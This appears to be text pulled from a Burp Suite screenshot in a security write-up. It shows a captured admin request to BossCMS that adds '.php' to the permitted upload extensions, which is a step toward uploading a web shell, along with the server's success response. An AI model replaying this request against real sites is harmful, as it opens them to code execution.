 Request
Pretty Raw \n Actions
8 Content-Length: 1148
9 Origin: http://www.bosscms.com
10 Connection: close
11 Referer: http://www.bosscms.com/admin/?mold=safe&part=safe&func=init
12 Cookie: PHPSESSID=50pn7f8ad13sd73kftd9r28ad7
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------65011091737360924132310573761
16 Content-Disposition: form-data; name="admin_folder"
17
18 admin
19 -----------------------------65011091737360924132310573761
20 Content-Disposition: form-data; name="admin_login_captcha"
21
22 1
23 -----------------------------65011091737360924132310573761
24 Content-Disposition: form-data; name="admin_logout_time"
25
26 28888
27 -----------------------------65011091737360924132310573761
28 Content-Disposition: form-data; name="page_cache_time"
29
30 0
31 -----------------------------65011091737360924132310573761
32 Content-Disposition: form-data; name="upload_rename"
33
34 1
35 -----------------------------65011091737360924132310573761
36 Content-Disposition: form-data; name="upload_maxsize"
37
38 2
39 -----------------------------65011091737360924132310573761
40 Content-Disposition: form-data; name="upload_extension"
41
42 [".jpg",".png",".jpeg",".gif",".mp4",".mp3",".pdf",".doc",".xls",".xlsx",".bmp",".
csv",".ico",".JPG"".php"]
43 -----------------------------65011091737360924132310573761
44 Content-Disposition: form-data; name="ueditor_catchimage"
45
46 0
47 -----------------------------65011091737360924132310573761--
48
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Nov 2022 15:08:45 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 X-UA-Compatible: IE=edge,chrome=1
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 93
12
13 <script>
alert('操作成功');
window.location.href='?mold=safe&part=safe&func=init';
</script>
INSPECTOR
先知社区